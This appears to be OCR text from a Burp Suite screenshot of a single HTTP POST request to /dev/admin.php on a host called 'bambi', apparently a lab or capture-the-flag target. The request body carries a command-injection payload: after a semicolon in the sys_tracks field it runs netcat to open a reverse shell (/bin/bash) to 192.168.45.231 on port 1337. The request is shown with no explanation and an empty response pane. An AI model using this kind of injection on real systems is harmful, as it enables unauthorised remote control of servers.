 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
51 × 52 × 53 × 54 × 55 × 56 × 57 × 58 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dev/admin.php HTTP/1.1
2 Host: bambi
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bambi
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://bambi/dev/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=d5b9cfce5c03548d7ecef6e01efdf48d
14 Connection: keep-alive
15
16 sys_info=-h&sys_tracks=%2Fvar%2Ftmp%2Ftracks%2F;/bin/nc+192.168.45.231+1337+-e+/bin/bash
Response